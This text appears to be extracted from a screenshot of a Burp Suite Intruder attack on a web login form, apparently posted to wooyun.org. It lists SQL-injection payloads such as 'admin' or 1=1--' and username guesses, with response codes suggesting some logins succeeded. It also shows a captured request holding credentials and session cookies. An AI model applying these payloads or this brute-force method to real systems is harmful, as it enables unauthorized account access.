 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ç™»å... Comment
17 test 302 328
1842 charlie 302 328
4500 jeff 302 328
5618 ly 302 328
0 200 577 baseline request
1 run 200 577
2 admin 200 577
3 admin'-- 200 577
4 admin' or "="-- 200 577
5 admin' or 1=1-- 200 577
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_d883a9f1dbf3d08dd4e87359a62c43c3=1442744313; Hm_lpvt_d883a9f1dbf3d08dd4e87359a62c43c3=144274431
PHPSESSID=78b629209aa327b95895c2f385a50719; token=78b629209aa327b95895c2f385a50719
Connection: close
txtUserName=charlie&pwdLoginPass=123456&btnSub=+%E7%A1%AE+%E5%AE%9A+
www.wooyun.org